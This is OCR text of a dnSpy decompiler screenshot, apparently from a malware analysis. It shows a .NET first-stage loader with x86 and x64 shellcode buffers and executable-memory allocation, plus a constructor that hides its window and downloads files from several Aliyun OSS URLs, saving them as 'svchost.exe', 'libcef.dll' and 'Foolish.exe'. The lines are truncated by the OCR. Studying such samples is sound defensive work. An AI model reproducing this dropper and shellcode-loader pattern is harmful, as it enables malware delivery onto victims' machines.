 dnSpy v6.1.8 (32-bit, .NET, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
EnumWindowsProc @02000008
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Runtime (5.0.0.0)
stage_1_dotnet40 (1.0.0.0)
stage_1_dotnet40.dll
PE
类型引用
引用
{ } -
{ } Shellcode
API @02000004
基类和接口
派生类型
.cctor() : void @06000012
API() : void @06000011
VirtualAlloc(IntPtr, uint, uint, uint) : IntPtr @060000
HEAP_CREATE_ENABLE_EXECUTE : uint @04000006
MEM_COMMIT : uint @04000007
MEM_RELEASE : uint @0400000A
MEM_RESERVE : uint @04000008
PAGE_EXECUTE_READWRITE : uint @04000009
ShellcodeLoader @02000003
stage_2_shc_x64 @02000005
基类和接口
派生类型
.cctor() : void @06000014
stage_2_shc_x64() : void @06000013
buf : byte[] @0400000B
stage_2_shc_x86 @02000006
基类和接口
派生类型
.cctor() : void @06000016
stage_2_shc_x86() : void @06000015
buf : byte[] @0400000C
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @06000001
AddTask(string, string) : void @06000002
AddTask2(string, string) : void @06000003
Program
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using Microsoft.Win32;
8 using Shellcode;
9
10 namespace TestAssembly
11 {
12 // Token: 0x02000002 RID: 2
13 public class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
16 public Program()
17 {
18 this.HideHH();
19 this.outDirectory = Path.Combine(Path.Combine(Path.Combine("C:\\Users", Environment.UserName), "Search
20 try
21 {
22 Directory.CreateDirectory(this.outDirectory);
23 }
24 catch (Exception ex)
25 {
26 }
27 this.urlPath = "https://winoshk2023.oss-cn-hongkong.aliyuncs.com/";
28 this.AddTask("https://whitefile.oss-cn-hongkong.aliyuncs.com/wps.txt", "svchost.exe");
29 this.AddTask("https://mustdll.oss-cn-hongkong.aliyuncs.com/libcef.dll", "libcef.dll");
30 this.AddTask("https://supervt.oss-cn-hongkong.aliyuncs.com/Foolish.txt", "Foolish.exe");
31 this.AddTask("https://supervt.oss-cn-hongkong.aliyuncs.com/Foolish.dat", "Foolish.dat");
32 this.AddTask2(this.IdentifierOR("Foolish") + ".png", "Foolish.png");
33 this.AddTask("https://whitefile.oss-cn-hongkong.aliyuncs.com/cef_frame.dll", "cef_frame.dll");
34 uint id = (uint)Process.GetCurrentProcess().Id;
35 string path = Path.Combine(Path.GetTempPath(), string.Format("{0}{1}{2}{3}{4}{5}{6}{7}{8}", new object
36 {
37 id,
38 id,
39 id,
40 id,
41 id,
42 id,
43 id,
44 id,
45 id
46 }));
47 string path2 = Path.Combine(Path.GetTempPath(), string.Format("{0}{1}{2}{3}{4}{5}{6}{7}{8}_b", new obj